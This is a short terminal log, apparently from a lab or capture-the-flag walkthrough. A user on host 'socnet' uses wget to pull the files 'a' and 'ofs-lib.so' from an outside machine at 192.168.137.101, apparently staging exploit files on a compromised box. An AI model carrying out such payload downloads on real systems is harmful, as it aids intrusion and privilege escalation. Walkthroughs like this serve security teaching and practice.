 john@socnet:~$ wget http://192.168.137.101:8295/a
--2022-03-27 09:14:24--  http://192.168.137.101:8295/a
Connecting to 192.168.137.101:8295... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17104 (17K) [application/octet-stream]
Saving to: ‘a’
100%[===================================================>] 17,104      --.-K/s   in 0s
2022-03-27 09:14:24 (237 MB/s) - ‘a’ saved [17104/17104]
john@socnet:~$ wget http://192.168.137.101:8295/ofs-lib.so
--2022-03-27 09:14:29--  http://192.168.137.101:8295/ofs-lib.so
Connecting to 192.168.137.101:8295... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7752 (7.6K) [application/octet-stream]
Saving to: ‘ofs-lib.so’
100%[===================================================>] 7,752       --.-K/s   in 0s
2022-03-27 09:14:29 (268 MB/s) - ‘ofs-lib.so’ saved [7752/7752]
john@socnet:~$ ls
a  ofs-lib.so